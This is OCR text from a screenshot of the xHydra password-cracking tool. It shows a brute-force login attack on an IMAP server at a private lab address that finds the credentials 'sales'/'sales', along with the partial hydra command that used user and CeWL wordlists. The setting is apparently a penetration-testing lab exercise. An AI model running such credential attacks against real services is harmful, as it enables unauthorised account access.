 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-10 15:09:15
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
[DATA] max 16 tasks per 1 server, overall 16 tasks, 882 login tries (l:7/p:126), ~56 tries per task
[DATA] attacking imap://192.168.211.137:143/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 818 to do in 00:13h, 16 active
[STATUS] 53.33 tries/min, 160 tries in 00:03h, 722 to do in 00:14h, 16 active
[STATUS] 50.29 tries/min, 352 tries in 00:07h, 530 to do in 00:11h, 16 active
[STATUS] 49.33 tries/min, 592 tries in 00:12h, 290 to do in 00:06h, 16 active
[143][imap] host: 192.168.211.137 login: sales password: sales
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-10 15:25:08
<finished>
Start Stop Save Output Clear Output
hydra -s 143 -L /home/kali/Desktop/known-users -P /home/kali/Desktop/cewl.txt -e ns -t 16 192.168.21...